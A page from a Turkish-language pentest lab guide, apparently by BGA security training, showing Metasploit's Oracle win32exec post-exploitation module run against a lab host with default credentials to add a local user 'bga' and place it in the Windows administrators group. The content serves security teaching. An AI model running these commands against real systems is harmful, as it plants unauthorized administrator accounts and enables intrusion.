 [PENTEST LAB ÇALIŞMALARI]
BGA Bilgi Güvenliğ i A.Ş . | www.bga.com.tr | @bgasecurity
Module options (auxiliary/admin/oracle/post_exploitation/win32exec):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD net user bga bga /add no The OS command to execute.
DBPASS oracle yes The password to authenticate with.
DBUSER system yes The username to authenticate with.
RHOST 192.168.1.25 yes The Oracle host.
RPORT 1521 yes The TNS port.
SID xporacle yes The sid to authenticate with.
Sisteme bga adında bir kullanıcı eklendiğini göstermek adına, aşağıda hedef sistem
üzerinde mevcut kullanıcılar listelenmiştir.
Sisteme eklenen kulacının, Windows sistemlerde en yetkili kullanıcı grubu olan
“administrators” grubuna eklemek için gerekli düzenlemelerin yapılmış hali aşağıda
verilmiştir.
msf auxiliary(win32exec) > show options
Module options (auxiliary/admin/oracle/post_exploitation/win32exec):
Name Current Setting Required Description
---- --------------- -------- -------------------------
CMD net localgroup administrators bga /add no The OS command to
execute.
DBPASS oracle yes The password to authenticate
with.
DBUSER system yes The username to authenticate
with.
RHOST 192.168.1.25 yes The Oracle host.
RPORT 1521 yes The TNS port.
SID xporacle yes The sid to authenticate with.
 